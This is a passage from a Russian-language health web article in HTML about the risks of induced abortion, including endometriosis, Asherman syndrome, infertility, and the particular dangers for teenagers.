&#1084;&#1072;&#1083;&#1099;&#1096;&#1072;</figcaption></figure></p><p style="text-align:justify;">&#1050; &#1089;&#1086;&#1078;&#1072;&#1083;&#1077;&#1085;&#1080;&#1102;, &#1087;&#1086;&#1084;&#1080;&#1084;&#1086; &#1089;&#1083;&#1086;&#1078;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1089; &#1085;&#1072;&#1095;&#1072;&#1083;&#1086;&#1084; &#1080; &#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1077;&#1084; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1077;&#1088;&#1077;&#1085;&#1077;&#1089;&#1105;&#1085;&#1085;&#1099;&#1081; &#1088;&#1072;&#1085;&#1077;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090; &#1084;&#1086;&#1078;&#1077;&#1090; &#1086;&#1090;&#1088;&#1080;&#1094;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1089;&#1082;&#1072;&#1079;&#1072;&#1090;&#1100;&#1089;&#1103; &#1090;&#1072;&#1082;&#1078;&#1077; &#1085;&#1072; &#1088;&#1086;&#1076;&#1086;&#1074;&#1086;&#1081; &#1076;&#1077;&#1103;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1080;:</p><ul><li style="text-align:justify;">&#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1086;&#1090;&#1093;&#1086;&#1076;&#1072; &#1074;&#1086;&#1076; &#1080; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1081; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1088;&#1086;&#1076;&#1086;&#1074;;</li><li style="text-align:justify;">&#1080;&#1079;-&#1079;&#1072; &#1076;&#1077;&#1092;&#1086;&#1088;&#1084;&#1072;&#1094;&#1080;&#1080; &#1096;&#1077;&#1081;&#1082;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080; &#1089;&#1093;&#1074;&#1072;&#1090;&#1082;&#1080; &#1089;&#1090;&#1072;&#1085;&#1086;&#1074;&#1103;&#1090;&#1089;&#1103; &#1089;&#1083;&#1080;&#1096;&#1082;&#1086;&#1084; &#1082;&#1086;&#1088;&#1086;&#1090;&#1082;&#1080;&#1084;&#1080;, &#1074;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1095;&#1077;&#1075;&#1086; &#1088;&#1086;&#1076;&#1099; &#1076;&#1083;&#1103;&#1090;&#1089;&#1103; &#1076;&#1086;&#1083;&#1100;&#1096;&#1077; &#1080; &#1087;&#1088;&#1086;&#1093;&#1086;&#1076;&#1103;&#1090; &#1073;&#1086;&#1083;&#1077;&#1077; &#1084;&#1091;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1082;&#1072;&#1082; &#1076;&#1083;&#1103; &#1084;&#1072;&#1090;&#1077;&#1088;&#1080;, &#1090;&#1072;&#1082; &#1080; &#1076;&#1083;&#1103; &#1084;&#1072;&#1083;&#1099;&#1096;&#1072;.</li></ul><h4 style="text-align:justify;" id="i-16">&#1069;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1086;&#1079;</h4><p style="text-align:justify;">&#1069;&#1090;&#1080;&#1084; &#1090;&#1077;&#1088;&#1084;&#1080;&#1085;&#1086;&#1084; &#1080;&#1084;&#1077;&#1085;&#1091;&#1077;&#1090;&#1089;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1086;&#1077; &#1088;&#1072;&#1079;&#1088;&#1072;&#1089;&#1090;&#1072;&#1085;&#1080;&#1077; &#1082;&#1083;&#1077;&#1090;&#1086;&#1082; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1086;&#1073;&#1086;&#1083;&#1086;&#1095;&#1082;&#1080; &#1087;&#1086;&#1083;&#1086;&#1089;&#1090;&#1080; &#1084;&#1072;&#1090;&#1082;&#1080; (&#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1103;), &#1088;&#1072;&#1089;&#1087;&#1088;&#1086;&#1089;&#1090;&#1088;&#1072;&#1085;&#1103;&#1077;&#1084;&#1086;&#1077; &#1085;&#1072; &#1077;&#1105; &#1087;&#1086;&#1074;&#1077;&#1088;&#1093;&#1085;&#1086;&#1089;&#1090;&#1100; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1077; &#1086;&#1088;&#1075;&#1072;&#1085;&#1099;.</p><p style="text-align:justify;">&#1054; &#1087;&#1088;&#1103;&#1084;&#1086;&#1081; &#1089;&#1074;&#1103;&#1079;&#1080; &#1084;&#1077;&#1078;&#1076;&#1091; &#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1086;&#1079;&#1086;&#1084; &#1080; &#1087;&#1077;&#1088;&#1077;&#1085;&#1077;&#1089;&#1105;&#1085;&#1085;&#1099;&#1084; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1084; &#1075;&#1086;&#1074;&#1086;&#1088;&#1080;&#1090;&#1100; &#1073;&#1099;&#1083;&#1086; &#1073;&#1099; &#1085;&#1077;&#1087;&#1088;&#1072;&#1074;&#1080;&#1083;&#1100;&#1085;&#1086;, &#1073;&#1086;&#1083;&#1077;&#1077; &#1090;&#1086;&#1075;&#1086;, &#1086;&#1076;&#1085;&#1086;&#1079;&#1085;&#1072;&#1095;&#1085;&#1086;&#1075;&#1086; &#1084;&#1085;&#1077;&#1085;&#1080;&#1103; &#1086; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1072;&#1093; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103; &#1089;&#1088;&#1077;&#1076;&#1080; &#1074;&#1088;&#1072;&#1095;&#1077;&#1081; &#1080; &#1091;&#1095;&#1105;&#1085;&#1099;&#1093; &#1085;&#1077;&#1090;. &#1058;&#1077;&#1084; &#1085;&#1077; &#1084;&#1077;&#1085;&#1077;&#1077;, &#1087;&#1086; &#1086;&#1076;&#1085;&#1086;&#1081; &#1080;&#1079; &#1089;&#1091;&#1097;&#1077;&#1089;&#1090;&#1074;&#1091;&#1102;&#1097;&#1080;&#1093; &#1074;&#1077;&#1088;&#1089;&#1080;&#1081;, &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1085;&#1072; &#1092;&#1086;&#1085;&#1077; &#1088;&#1072;&#1079;&#1083;&#1080;&#1095;&#1085;&#1099;&#1093; &#1086;&#1087;&#1077;&#1088;&#1072;&#1090;&#1080;&#1074;&#1085;&#1099;&#1093; &#1084;&#1072;&#1085;&#1080;&#1087;&#1091;&#1083;&#1103;&#1094;&#1080;&#1081;, &#1074;&#1086;&#1089;&#1087;&#1072;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1093; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1086;&#1074; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1072;&#1093; &#1084;&#1072;&#1083;&#1086;&#1075;&#1086; &#1090;&#1072;&#1079;&#1072;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1075;&#1086;&#1088;&#1084;&#1086;&#1085;&#1072;&#1083;&#1100;&#1085;&#1099;&#1093; &#1085;&#1072;&#1088;&#1091;&#1096;&#1077;&#1085;&#1080;&#1081;, &#1090;&#1086; &#1077;&#1089;&#1090;&#1100; &#1087;&#1088;&#1103;&#1084;&#1086; &#1080;&#1083;&#1080; &#1086;&#1087;&#1086;&#1089;&#1088;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086; &#1089; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1084; &#1101;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1086;&#1079; &#1074;&#1089;&#1105;-&#1090;&#1072;&#1082;&#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1099;&#1090;&#1100; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;.</p><blockquote><p style="text-align:justify;">&#1069;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1086;&#1079;, &#1082;&#1072;&#1082; &#1085;&#1080; &#1089;&#1090;&#1088;&#1072;&#1085;&#1085;&#1086;, &#1085;&#1077; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1089;&#1091;&#1075;&#1091;&#1073;&#1086; &#1078;&#1077;&#1085;&#1089;&#1082;&#1080;&#1084; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084;. &#1069;&#1090;&#1072; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103; &#1080;&#1085;&#1086;&#1075;&#1076;&#1072; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1077;&#1090; &#1080; &#1091; &#1084;&#1091;&#1078;&#1095;&#1080;&#1085;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1085;&#1072; &#1092;&#1086;&#1085;&#1077; &#1087;&#1088;&#1080;&#1105;&#1084;&#1072; &#1080;&#1084;&#1080; &#1101;&#1089;&#1090;&#1088;&#1086;&#1075;&#1077;&#1085;&#1086;&#1074;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1088;&#1080; &#1074;&#1088;&#1086;&#1078;&#1076;&#1105;&#1085;&#1085;&#1099;&#1093; &#1072;&#1085;&#1086;&#1084;&#1072;&#1083;&#1080;&#1103;&#1093; &#1088;&#1072;&#1079;&#1074;&#1080;&#1090;&#1080;&#1103; &#1084;&#1086;&#1095;&#1077;&#1087;&#1086;&#1083;&#1086;&#1074;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099;.</p></blockquote><p style="text-align:justify;">&#1069;&#1085;&#1076;&#1086;&#1084;&#1077;&#1090;&#1088;&#1080;&#1086;&#1079;, &#1082;&#1072;&#1082; &#1080; &#1089;&#1080;&#1085;&#1076;&#1088;&#1086;&#1084; &#1040;&#1096;&#1077;&#1088;&#1084;&#1072;&#1085;&#1072;, &#1085;&#1077;&#1088;&#1077;&#1076;&#1082;&#1086; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1087;&#1088;&#1080;&#1095;&#1080;&#1085;&#1086;&#1081; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1103;. &#1052;&#1077;&#1076;&#1080;&#1094;&#1080;&#1085;&#1089;&#1082;&#1072;&#1103; &#1085;&#1072;&#1091;&#1082;&#1072; &#1087;&#1086;&#1082;&#1072; &#1085;&#1077; &#1085;&#1072;&#1091;&#1095;&#1080;&#1083;&#1072;&#1089;&#1100; &#1087;&#1086;&#1083;&#1085;&#1086;&#1094;&#1077;&#1085;&#1085;&#1086; &#1083;&#1077;&#1095;&#1080;&#1090;&#1100; &#1101;&#1090;&#1091; &#1073;&#1086;&#1083;&#1077;&#1079;&#1085;&#1100;, &#1088;&#1077;&#1095;&#1100; &#1084;&#1086;&#1078;&#1077;&#1090; &#1080;&#1076;&#1090;&#1080; &#1083;&#1080;&#1096;&#1100; &#1086; &#1082;&#1086;&#1088;&#1088;&#1077;&#1082;&#1094;&#1080;&#1080; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103;, &#1074; &#1090;&#1086;&#1084; &#1095;&#1080;&#1089;&#1083;&#1077; &#1087;&#1088;&#1080; &#1087;&#1086;&#1084;&#1086;&#1097;&#1080; &#1086;&#1087;&#1077;&#1088;&#1072;&#1094;&#1080;&#1080;, &#1095;&#1090;&#1086; &#1087;&#1086;&#1079;&#1074;&#1086;&#1083;&#1103;&#1077;&#1090; &#1078;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077; &#1079;&#1072;&#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1077;&#1090;&#1100; &#1080; &#1088;&#1086;&#1076;&#1080;&#1090;&#1100;. <strong>&#1069;&#1090;&#1086; &#1076;&#1086;&#1073;&#1088;&#1086;&#1082;&#1072;&#1095;&#1077;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1072;&#1103; &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1103;, &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1074; &#1087;&#1077;&#1088;&#1077;&#1088;&#1072;&#1089;&#1090;&#1072;&#1085;&#1080;&#1103; &#1077;&#1105; &#1074; &#1088;&#1072;&#1082; &#1085;&#1077; &#1079;&#1072;&#1092;&#1080;&#1082;&#1089;&#1080;&#1088;&#1086;&#1074;&#1072;&#1085;&#1086;.</strong></p><h3 id="i-17">&#1042;&#1080;&#1076;&#1077;&#1086;: &#1088;&#1072;&#1089;&#1087;&#1083;&#1072;&#1090;&#1072; &#1079;&#1072; &#1086;&#1096;&#1080;&#1073;&#1082;&#1091; &mdash; &#1072;&#1073;&#1086;&#1088;&#1090;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/RaAHtqknQXE" data-id="RaAHtqknQXE" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/RaAHtqknQXE?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h2 id="i-18">&#1050;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1080; &#1088;&#1080;&#1089;&#1082;&#1072;</h2><p style="text-align:justify;">&#1048;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1077; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074;&#1089;&#1077;&#1075;&#1076;&#1072; &#1089;&#1074;&#1103;&#1079;&#1072;&#1085;&#1086; &#1089; &#1086;&#1087;&#1088;&#1077;&#1076;&#1077;&#1083;&#1105;&#1085;&#1085;&#1099;&#1084;&#1080; &#1088;&#1080;&#1089;&#1082;&#1072;&#1084;&#1080;, &#1085;&#1086; &#1077;&#1089;&#1090;&#1100; &#1089;&#1083;&#1091;&#1095;&#1072;&#1080;, &#1082;&#1086;&#1075;&#1076;&#1072; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1100; &#1090;&#1072;&#1082;&#1086;&#1081; &#1087;&#1088;&#1086;&#1094;&#1077;&#1076;&#1091;&#1088;&#1099; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1074;&#1099;&#1089;&#1086;&#1082;&#1072;.</p><h3 style="text-align:justify;" id="i-19">&#1056;&#1072;&#1085;&#1085;&#1080;&#1081; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090; &#1080; &#1087;&#1077;&#1088;&#1074;&#1072;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;</h3><p style="text-align:justify;">&#1050;&#1072;&#1079;&#1072;&#1083;&#1086;&#1089;&#1100; &#1073;&#1099;, &#1074;&#1089;&#1105; &#1083;&#1086;&#1075;&#1080;&#1095;&#1085;&#1086;. &#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1077;, &#1091;&#1078;&#1077; &#1080;&#1084;&#1077;&#1102;&#1097;&#1077;&#1081; &#1076;&#1077;&#1090;&#1077;&#1081;, &#1085;&#1077; &#1090;&#1072;&#1082; &#1089;&#1090;&#1088;&#1072;&#1096;&#1085;&#1086; &#1089;&#1090;&#1086;&#1083;&#1082;&#1085;&#1091;&#1090;&#1100;&#1089;&#1103; &#1089; &#1073;&#1077;&#1089;&#1087;&#1083;&#1086;&#1076;&#1080;&#1077;&#1084;, &#1072; &#1087;&#1089;&#1080;&#1093;&#1086;&#1083;&#1086;&#1075;&#1080;&#1095;&#1077;&#1089;&#1082;&#1080;&#1081; &#1089;&#1090;&#1088;&#1077;&#1089;&#1089; &#1074; &#1079;&#1088;&#1077;&#1083;&#1086;&#1084; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1077; &#1087;&#1077;&#1088;&#1077;&#1085;&#1086;&#1089;&#1080;&#1090;&#1089;&#1103; &#1083;&#1077;&#1075;&#1095;&#1077;, &#1095;&#1077;&#1084; &#1074; &#1102;&#1085;&#1086;&#1084;.<figure id="attachment_475" aria-describedby="caption-attachment-475" style="width: 600px" class="wp-caption aligncenter"><a href="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="wp-image-475 size-large size-large " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="&#1044;&#1074;&#1077; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1080; &#1089; &#1090;&#1077;&#1089;&#1090;&#1086;&#1084; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" width="600" height="400" data-lazy-srcset="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1-768x513.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1.jpg 950w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" title="&#1042; &#1102;&#1085;&#1086;&#1084; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1086;&#1087;&#1072;&#1089;&#1077;&#1085;" data-lazy-src="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1-600x400.jpg"><noscript><img itemprop="url image" decoding="async" class="wp-image-475 size-large size-large " src="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1-600x400.jpg" alt="&#1044;&#1074;&#1077; &#1076;&#1077;&#1074;&#1091;&#1096;&#1082;&#1080; &#1089; &#1090;&#1077;&#1089;&#1090;&#1086;&#1084; &#1085;&#1072; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1100;" width="600" height="400" srcset="https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1-600x400.jpg 600w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1-300x200.jpg 300w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1-768x513.jpg 768w, https://budumamoi.com/wp-content/uploads/2018/02/rannyaya-beremennost-1.jpg 950w" sizes="(max-width: 600px) 100vw, 600px" title="&#1042; &#1102;&#1085;&#1086;&#1084; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1086;&#1087;&#1072;&#1089;&#1077;&#1085;"></noscript><meta itemprop="width" content="600"><meta itemprop="height" content="400"></span></a><figcaption id="caption-attachment-475" class="wp-caption-text">&#1042; &#1102;&#1085;&#1086;&#1084; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090; &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1086;&#1087;&#1072;&#1089;&#1077;&#1085;</figcaption></figure></p><p style="text-align:justify;">&#1044;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;, &#1090;&#1103;&#1078;&#1105;&#1083;&#1099;&#1077; &#1076;&#1077;&#1087;&#1088;&#1077;&#1089;&#1089;&#1080;&#1080;, &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1097;&#1080;&#1077; &#1087;&#1086;&#1089;&#1083;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1086;&#1074; &#1091; &#1087;&#1086;&#1076;&#1088;&#1086;&#1089;&#1090;&#1082;&#1086;&#1074;, &#1074;&#1089;&#1083;&#1077;&#1076;&#1089;&#1090;&#1074;&#1080;&#1077; &#1080;&#1093; &#1086;&#1089;&#1086;&#1073;&#1086;&#1081; &#1095;&#1091;&#1074;&#1089;&#1090;&#1074;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1088;&#1072;&#1085;&#1080;&#1084;&#1086;&#1089;&#1090;&#1080;, &#1103;&#1074;&#1083;&#1103;&#1102;&#1090;&#1089;&#1103; &#1086;&#1076;&#1085;&#1086;&#1081; &#1080;&#1079; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086;&#1089;&#1090;&#1077;&#1081; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1076;&#1083;&#1103; &#1076;&#1072;&#1085;&#1085;&#1086;&#1081; &#1082;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1080; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1086;&#1082;.</p><p style="text-align:justify;">&#1053;&#1086; &#1076;&#1077;&#1083;&#1086; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1074; &#1101;&#1090;&#1086;&#1084;. <strong>&#1053;&#1077;&#1079;&#1088;&#1077;&#1083;&#1086;&#1089;&#1090;&#1100; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1072; &#1074;&#1086;&#1086;&#1073;&#1097;&#1077; &#1080; &#1087;&#1086;&#1083;&#1086;&#1074;&#1086;&#1081; &#1089;&#1080;&#1089;&#1090;&#1077;&#1084;&#1099; &#1074; &#1095;&#1072;&#1089;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1090;&#1072;&#1082;&#1078;&#1077; &#1087;&#1088;&#1080;&#1074;&#1086;&#1076;&#1103;&#1090; &#1082; &#1090;&#1086;&#1084;&#1091;, &#1095;&#1090;&#1086; &#1072;&#1073;&#1086;&#1088;&#1090; &#1074; &#1088;&#1072;&#1085;&#1085;&#1077;&#1084; &#1074;&#1086;&#1079;&#1088;&#1072;&#1089;&#1090;&#1077; &#1075;&#1086;&#1088;&#1072;&#1079;&#1076;&#1086; &#1095;&#1072;&#1097;&#1077; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1077;&#1090; &#1073;&#1086;&#1083;&#1100;&#1096;&#1080;&#1077; &#1085;&#1077;&#1087;&#1088;&#1080;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1080; &#1074; &#1073;&#1091;&#1076;&#1091;&#1097;&#1077;&#1084;. </strong>&#1042; &#1087;&#1077;&#1088;&#1074;&#1091;&#1102; &#1086;&#1095;&#1077;&#1088;&#1077;&#1076;&#1100; &#1101;&#1090;&#1086; &#1082;&#1072;&#1089;&#1072;&#1077;&#1090;&#1089;&#1103; &#1087;&#1077;&#1088;&#1092;&#1086;&#1088;&#1072;&#1094;&#1080;&#1081; &#1080; &#1076;&#1088;&#1091;&#1075;&#1080;&#1093; &#1090;&#1088;&#1072;&#1074;&#1084; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1095;&#1077;&#1084;&#1091; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1089;&#1090;&#1074;&#1091;&#1102;&#1090; &#1077;&#1105; &#1084;&#1072;&#1083;&#1077;&#1085;&#1100;&#1082;&#1080;&#1077; &#1088;&#1072;&#1079;&#1084;&#1077;&#1088;&#1099;, &#1072; &#1090;&#1072;&#1082;&#1078;&#1077; &#1089;&#1080;&#1083;&#1100;&#1085;&#1099;&#1093; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1081;, &#1074;&#1087;&#1083;&#1086;&#1090;&#1100; &#1076;&#1086; &#1083;&#1077;&#1090;&#1072;&#1083;&#1100;&#1085;&#1086;&#1075;&#1086; &#1080;&#1089;&#1093;&#1086;&#1076;&#1072;.</p><blockquote><p style="text-align:justify;">&#1057;&#1084;&#1077;&#1088;&#1090;&#1100; &#1074; &#1088;&#1077;&#1079;&#1091;&#1083;&#1100;&#1090;&#1072;&#1090;&#1077; &#1072;&#1073;&#1086;&#1088;&#1090;&#1072; &mdash; &#1103;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1076;&#1086;&#1074;&#1086;&#1083;&#1100;&#1085;&#1086; &#1088;&#1077;&#1076;&#1082;&#1086;&#1077;, &#1085;&#1086; &#1089;&#1088;&#1077;&#1076;&#1080; &#1085;&#1077;&#1089;&#1086;&#1074;&#1077;&#1088;&#1096;&#1077;&#1085;&#1085;&#1086;&#1083;&#1077;&#1090;&#1085;&#1080;&#1093; &#1087;&#1072;&#1094;&#1080;&#1077;&#1085;&#1090;&#1086;&#1082; &#1101;&#1090;&#1086; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;&#1090;&#1089;&#1103; &#1074; 4&ndash;5 &#1088;&#1072;&#1079; &#1095;&#1072;&#1097;&#1077;, &#1095;&#1077;&#1084; &#1091; &#1074;&#1079;&#1088;&#1086;&#1089;&#1083;&#1099;&#1093;. &#1042;&#1086;&#1089;&#1087;&#1072;&#1083;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1099;&#1077; &#1087;&#1088;&#1086;&#1094;&#1077;&#1089;&#1089;&#1099; &#1087;&#1086;&#1089;&#1083;&#1077; &#1080;&#1089;&#1082;&#1091;&#1089;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1086;&#1075;&#1086; &#1087;&#1088;&#1077;&#1088;&#1099;&#1074;&#1072;&#1085;&#1080;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1091; &#1101;&#1090;&#1086;&#1081; &#1082;&#1072;&#1090;&#1077;&#1075;&#1086;&#1088;&#1080;&#1080; &#1074;&#1086;&#1079;&#1085;&#1080;&#1082;&#1072;&#1102;&#1090; &#1089; &#1074;&#1077;&#1088;&#1086;&#1103;&#1090;&#1085;&#1086;&#1089;&#1090;&#1100;&#1102; &#1074; 33%, &#1087;&#1088;&#1080; &#1101;&#1090;&#1086;&#1084; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1072;&#1103; &#1086;&#1073;&#1086;&#1083;&#1086;&#1095;&#1082;&#1072; &#1089;&#1090;&#1088;&#1072;&#1076;&#1072;&#1077;&#1090; &#1074; &#1082;&#1072;&#1078;&#1076;&#1086;&#1084; &#1087;&#1103;&#1090;&#1086;&#1084; &#1089;&#1083;&#1091;&#1095;&#1072;&#1077;.</p></blockquote><p style="text-align:justify;">&#1046;&#1077;&#1085;&#1097;&#1080;&#1085;&#1072; &#1086;&#1082;&#1086;&#1085;&#1095;&#1072;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1092;&#1086;&#1088;&#1084;&#1080;&#1088;&#1091;&#1077;&#1090;&#1089;&#1103; &#1082; &#1076;&#1086;&#1089;&#1090;&#1080;&#1078;&#1077;&#1085;&#1080;&#1102; 21 &#1075;&#1086;&#1076;&#1072;. &#1055;&#1088;&#1080; &#1085;&#1072;&#1089;&#1090;&#1091;&#1087;&#1083;&#1077;&#1085;&#1080;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080; &#1088;&#1072;&#1085;&#1100;&#1096;&#1077; &#1101;&#1090;&#1086;&#1075;&#1086; &#1089;&#1088;&#1086;&#1082;&#1072; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084; &#1085;&#1072;&#1095;&#1080;&#1085;&#1072;&#1077;&#1090; &#1088;&#1072;&#1079;&#1074;&#1080;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103; &#1091;&#1089;&#1082;&#1086;&#1088;&#1077;&#1085;&#1085;&#1099;&#1084;&#1080; &#1090;&#1077;&#1084;&#1087;&#1072;&#1084;&#1080;, &#1095;&#1090;&#1086;, &#1087;&#1086; &#1083;&#1086;&#1075;&#1080;&#1082;&#1077;, 